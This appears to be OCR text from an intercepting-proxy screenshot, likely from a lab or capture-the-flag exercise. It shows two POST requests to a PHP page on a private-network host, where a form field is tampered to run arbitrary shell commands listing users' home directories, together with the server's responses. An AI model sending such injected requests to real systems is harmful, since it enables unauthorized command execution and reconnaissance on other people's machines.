 Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.80.146
10 Connection: close
11 Referer: http://192.168.80.146/command.php
12 Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls -lh /home/sam&submit=Run
Response
Pretty Raw Hex Render
\n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -lh /home/sam
total 0
Return to the menu.
POST /command.php HTTP/1.1
Host: 192.168.80.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://192.168.80.146
Connection: close
Referer: http://192.168.80.146/command.php
Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
Upgrade-Insecure-Requests: 1
radio=ls -lh /home/charles&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -lh /home/charles
total 0
Return to the menu.